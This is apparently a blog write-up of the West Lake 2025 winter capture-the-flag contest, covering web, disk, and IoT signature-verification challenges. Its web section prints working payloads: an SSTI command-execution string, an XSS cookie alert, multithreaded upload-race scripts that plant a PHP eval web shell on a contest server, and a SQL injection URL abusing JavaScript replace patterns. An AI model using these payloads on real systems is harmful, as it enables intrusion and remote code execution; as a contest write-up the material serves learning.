2025西湖冬季
图片不全去我blog找👇
25西湖 | DDL'S BLOG
文章所有参考将在文末给出
web
web1
ssti
太简单的不赘述,知道用就行
{
{cycler.__init__.__globals__.__builtins__['__import__']('os').popen('$(printf "\150\145\141\144\40\57\146\154\141\52")').read()}}
赘述
个admin");alert(document.cookie);("能弹出admin
web2
先是弱口令爆破
密码year2000 用户admin
上传的php文件会被删除,条件竞争
普通脚本
import io
import re
import requests
import threading
# 定义目标 URL 和正则表达式
up_url = 'http://139.155.126.78:27102/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/'
php_idx = '1f14bba00da3b75118bc8dbf8625f7d0/(.*?)\\.php</'
payload = '''<?php
phpinfo();
ignore_user_abort(true);
set_time_limit(0);
$file = 'shell.php';
$code = '<?php @eval($_POST[1]);?>';
while (1) {
file_put_contents($file, $code);
}
?>'''
p = io.StringIO(payload)
# 定义任务函数
def fetch_and_process():
while True:
try:
# 获取页面内容
headers = {
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9",
"Cache-Control": "max-age=0",
"Cookie": "PHPSESSID=keub5bch0acvude4bsikfa2m9k",
"Host": "139.155.126.78:27102",
"Origin": "http://139.155.126.78:28385",
"Referer": "http://139.155.126.78:28385/admin/index.php",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
}
# you should modify File content and Content-Type by yourself
files = {"file_upload": ("s.php", p, "image/png")}
url = "http://139.155.126.78:27102/admin/index.php"
res = requests.post(url=url, headers=headers, files=files, verify=False)
shell_path = re.findall(php_idx, res.text)
# 访问提取的 PHP 文件
print(requests.get(f'{up_url}{shell_path[0]}.php').text)
print(f'{up_url}{shell_path[0]}.php')
for i in range(10):
print(requests.get(f'{up_url}{shell_path[0]}.php').text)
except:
pass
# 启动多线程
num_threads = 50
threads = []
for _ in range(num_threads):
thread = threading.Thread(target=fetch_and_process)
thread.daemon = True # 设置为守护线程
threads.append(thread)
thread.start()
# 保持主线程运行
for thread in threads:
thread.join()
正则脚本
import requests
import re
import time
from multiprocessing import Process
burp0_url = "http://139.155.126.78:16004/admin/index.php"
burp0_cookies = {"PHPSESSID": "iua127iuofecbllp3f56gtg3qb"}
burp0_headers = {
"Cache-Control": "max-age=0",
"Origin": "http://139.155.126.78:16004",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryt2b9EtsFNrTXH9Tl",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
"Referer": "http://139.155.126.78:16004/admin/index.php",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9",
"Connection": "close"
}
burp0_data = """------WebKitFormBoundaryt2b9EtsFNrTXH9Tl\r\nContent-Disposition: form-data; name="file_upload"; filename="1.php"\r\nContent-Type: text/php\r\n\r\n<?php\nreadfile("/flag");\n?>\r\n------WebKitFormBoundaryt2b9EtsFNrTXH9Tl--\r\n"""
# 从响应中提取上传后的文件路径
def extract_uploaded_file(response_text):
# 正则表达式匹配上传后的文件路径
match = re.search(r'文件已保存为:\s*(.*?)(?=\s*</p>)', response_text)
if match:
return match.group(1)
return None
# 尝试上传文件并访问它
def upload_and_access_file():
while True:
try:
# 上传文件
from time import time
import hashlib
# print(hashlib.md5())
response = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data,
timeout=5,proxies={"http":"127.0.0.1:8080"})
if response.status_code == 200:
print("File uploaded successfully, parsing response to find the file path...")
# 提取上传后的文件路径
file_path = extract_uploaded_file(response.text)
print(file_path)
if file_path:
# 完整的文件访问路径
file_url = f"http://139.155.126.78:16004/admin/{file_path[1:]}"
print(f"File uploaded to: {file_url}")
try:
# 立即访问文件
access_response = requests.get(file_url, timeout=5,proxies={"http":"127.0.0.1:8080"})
if access_response.status_code == 200:
print("Successfully accessed the file!")
print("File Content:\n", access_response.text)
exit()
else:
print(f"Failed to access the file, status code: {access_response.status_code}")
except requests.exceptions.RequestException as e:
print(f"Error accessing the file: {e}")
else:
print("Failed to find the uploaded file path in the response.")
else:
print(f"File upload failed, status code: {response.status_code}")
except requests.exceptions.RequestException as e:
print(f"Error uploading file: {e}")
# 创建并启动多个进程
def start_processes(num_processes=10):
processes = []
for _ in range(num_processes):
process = Process(target=upload_and_access_file)
processes.append(process)
process.start()
# 等待所有进程完成
for process in processes:
process.join()
if __name__ == "__main__":
start_processes(50) # 启动 10 个进程来并行执行上传和访问任务
web3
源码
var express = require('express');
var router = express.Router();
module.exports = router;
router.get('/',(req,res,next)=>{
if(req.query.info){
if(req.url.match(/\,/ig)){
res.end('hacker1!');
}
var info = JSON.parse(req.query.info);
if(info.username&&info.password){
var username = info.username;
var password = info.password;
if(info.username.match(/\'|\"|\\/) || info.password.match(/\'|\"|\\/)){
res.end('hacker2!');
}
var sql = "select * from userinfo where username = '{username}' and password = '{password}'";
sql = sql.replace("{username}",username);
sql = sql.replace("{password}",password);
connection.query(sql,function (err,rs) {
if (err) {
res.end('error1');
}
else {
if(rs.length>0){
res.sendFile('/flag');
}else {
res.end('username or password error');
}
}
})
}
else{
res.end("please input the data");
}
}
else{
res.end("please input the data");
}
})
考的是js代码的replace函数在替换的时候的特殊指定字符串替换
/?info=%7B%22username%22%3A%22%24%60%20union%20select%201%2C2%23%22%2C%22password%22%3A%22adminaaaaaaa%22%7D
源:
/?info={"username":"$` union select 1,2#","password":"adminaaaaaaa"}

misc
磁盘
提取俩文件

放进去.密码是图片,
挂载直接出

iot
easydatalog
日志文件提取脚本
import json
import csv
import os
from Crypto.PublicKey import DSA
from Crypto.Signature import DSS
from Crypto.Hash import SHA256
import base64
# 读取公钥文件并存储到字典中
public_keys = {}
public_folder = 'F:/ss/西湖/tempdir/DS附件/DSASignatureData附件/public'
for filename in os.listdir(public_folder):
if filename.endswith('.pem'):
userid = filename[7:11] # 提取 userid
with open(os.path.join(public_folder, filename), 'rb') as key_file:
public_key = DSA.import_key(key_file.read()) # 导入 DSA 公钥
public_keys[userid] = public_key
# 读取签名数据文件
sign_data_file = 'F:/ss/西湖/tempdir/DS附件/DSASignatureData附件/data-sign.csv'
with open(sign_data_file, newline='', encoding='utf-8') as csvfile:
reader = csv.DictReader(csvfile)
altered_data = [] # 用于存储被篡改的数据
for row in reader:
userid = row['username']
name_signature = base64.b64decode(row['name_signature'])
idcard_signature = base64.b64decode(row['idcard_signature'])
phone_signature = base64.b64decode(row['phone_signature'])
# 读取原始数据
original_data_file = 'original_data.csv'
with open(original_data_file, newline='', encoding='utf-8-sig') as original_csvfile:
original_reader = csv.DictReader(original_csvfile)
for original_row in original_reader:
if original_row['user'] == userid:
data_str = original_row['data']
data_dict = json.loads(data_str.replace('""', '"').replace('\\"', '"')) # 处理转义字符
break
# 解码 name 字段中的 Unicode 转义字符
name = data_dict['name'].encode('utf-8').decode('unicode_escape')
# 查找对应公钥
public_key = public_keys.get(userid.zfill(4)) # userid 左侧补零至四位数
if public_key is not None:
# 使用 DSS 算法验证签名
signer = DSS.new(public_key, 'fips-186-3')
# 验证 name
name_hash = SHA256.new(name.encode()) # 对解码后的名字进行哈希计算
try:
signer.verify(name_hash, name_signature)
print(f"用户 {userid} 的 name 验证通过")
except ValueError:
print(f"用户 {userid} 的 name 验证失败,可能被篡改")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'name'
})
# 验证 idcard
idcard_hash = SHA256.new(data_dict['idcard'].encode())
try:
signer.verify(idcard_hash, idcard_signature)
print(f"用户 {userid} 的 idcard 验证通过")
except ValueError:
print(f"用户 {userid} 的 idcard 验证失败,可能被篡改")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'idcard'
})
# 验证 phone
phone_hash = SHA256.new(data_dict['phone'].encode())
try:
signer.verify(phone_hash, phone_signature)
print(f"用户 {userid} 的 phone 验证通过")
except ValueError:
print(f"用户 {userid} 的 phone 验证失败,可能被篡改")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'phone'
})
else:
print(f"未找到 {userid} 对应的公钥")
# 将被篡改的数据写入新 csv 文件
if altered_data:
altered_file = 'F:/ss/西湖/tempdir/DS附件/DSASignatureData附件/altered_data.csv'
with open(altered_file, 'w', newline='', encoding='utf-8') as csvfile:
fieldnames = ['userid', 'name', 'idcard', 'phone'] # 输出格式
writer = csv.DictWriter(csvfile, fieldnames=fieldnames)
writer.writeheader()
for row in altered_data:
# 将被篡改的数据写入 CSV
writer.writerow({
'userid': row['userid'],
'name': row['name'],
'idcard': row['idcard'],
'phone': row['phone']
})
print(f"被篡改的数据已保存到 {altered_file}")
else:
print("未发现被篡改的数据")
剩下的就是misc了,不做了
DSASignatureData
先将json数据另存,然后分离出啦
tshark -r filter1.pcapng -T fields -e http.request.uri.query.parameter -e json.object -E separator=, > extracted_data.txt
拿脚本做验证
import json
import csv
import os
from Crypto.PublicKey import DSA
from Crypto.Signature import DSS
from Crypto.Hash import SHA256
import base64
public_keys = {}
public_folder = 'public'
for filename in os.listdir(public_folder):
if filename.endswith('.pem'):
userid = filename[7:11]
with open(os.path.join(public_folder, filename), 'rb') as key_file:
public_key = DSA.import_key(key_file.read())
public_keys[userid] = public_key
sign_data_file = 'data-sign.csv'
with open(sign_data_file, newline='', encoding='utf-8') as csvfile:
reader = csv.DictReader(csvfile)
altered_data = []
for row in reader:
userid = row['username']
name_signature = base64.b64decode(row['name_signature'])
idcard_signature = base64.b64decode(row['idcard_signature'])
phone_signature = base64.b64decode(row['phone_signature'])
original_data_file = 'extracted_data.csv'
with open(original_data_file, newline='', encoding='utf-8-sig') as original_csvfile:
original_reader = csv.DictReader(original_csvfile)
for original_row in original_reader:
if original_row['user'] == userid:
data_str = original_row['data']
data_dict = json.loads(data_str.replace('""', '"').replace('\\"', '"'))
break
name = data_dict['name'].encode('utf-8').decode('unicode_escape')
public_key = public_keys.get(userid.zfill(4))
if public_key is not None:
signer = DSS.new(public_key, 'fips-186-3')
name_hash = SHA256.new(name.encode())
try:
signer.verify(name_hash, name_signature)
print(f"用户 {userid} 的 name 验证通过")
except ValueError:
print(f"用户 {userid} 的 name 验证失败")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'name'
})
idcard_hash = SHA256.new(data_dict['idcard'].encode())
try:
signer.verify(idcard_hash, idcard_signature)
print(f"用户 {userid} 的 idcard 验证通过")
except ValueError:
print(f"用户 {userid} 的 idcard 验证失败")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'idcard'
})
phone_hash = SHA256.new(data_dict['phone'].encode())
try:
signer.verify(phone_hash, phone_signature)
print(f"用户 {userid} 的 phone 验证通过")
except ValueError:
print(f"用户 {userid} 的 phone 验证失败")
altered_data.append({
'userid': userid,
'name': name,
'idcard': data_dict['idcard'],
'phone': data_dict['phone'],
'error_field': 'phone'
})
else:
print(f"未找到 {userid} 对应的公钥")
altered_file = 'altered_data.csv'
with open(altered_file, 'w', newline='', encoding='utf-8') as csvfile:
fieldnames = ['userid', 'name', 'idcard', 'phone']
writer = csv.DictWriter(csvfile, fieldnames=fieldnames)
writer.writeheader()
for row in altered_data:
writer.writerow({
'userid': row['userid'],
'name': row['name'],
'idcard': row['idcard'],
'phone': row['phone']
})
参考
https://baozongwi.xyz/2025/01/18/%E8%A5%BF%E6%B9%96%E8%AE%BA%E5%89%912025/#
https://mp.weixin.qq.com/s/hytf2uF2dKVOTv1Ht24Heg